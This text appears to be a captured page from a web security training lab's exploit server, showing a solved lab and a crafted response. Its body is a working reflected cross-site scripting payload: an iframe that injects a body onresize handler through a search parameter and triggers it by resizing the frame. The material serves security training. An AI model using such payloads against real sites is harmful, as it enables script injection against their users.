 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a8d00fc03c9de6b8210244501ba0041.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0abc0061030dde3b82f5252d00b1000f.web-security-academy.net/?
search=%3Cbody+onresize%3D%22print%28%29%22%3E"onload=this.style.width='500px'>